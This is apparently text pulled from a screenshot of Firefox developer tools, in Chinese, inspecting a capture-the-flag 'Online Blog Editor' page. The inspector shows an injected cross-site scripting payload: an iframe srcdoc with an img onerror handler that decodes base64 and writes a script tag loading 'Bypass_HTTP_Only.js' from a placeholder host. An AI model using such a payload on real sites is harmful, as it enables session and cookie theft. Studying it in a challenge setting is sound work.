 ONLINE BLOG EDITOR
ONLINE BLOG EDITOR
zuckonit-2-another.0727.site:5050/preview
移动设
ONLINE BLOG
EDITOR
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
Max HacKBar
搜索 HTML
<div>
</div>
<div>
<iframe src="<b class="search_result">AAA(" srcdoc="<img src=1
onerror=document.write(atob('PHNjcmlwdCBzcmM9Imh0…
y9pcC9teWpzL0J5cGFzc19IVFRQX09ubHkuanMiPjwvc2NyaXB0Pg=='));>" )*<="" b="">
#document
<html>
<head>
<script src="http://ip/myjs/Bypass_HTTP_Only.js"></script>
</head>
</html>
</iframe>
过滤样式
:hov .cls
元素 {
内联
}
继承自 body
html, body {
common.css:3
color: #000;
font-family: Georgia, serif;
}
布局
计算值
更改
字体
动画
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
0
border
2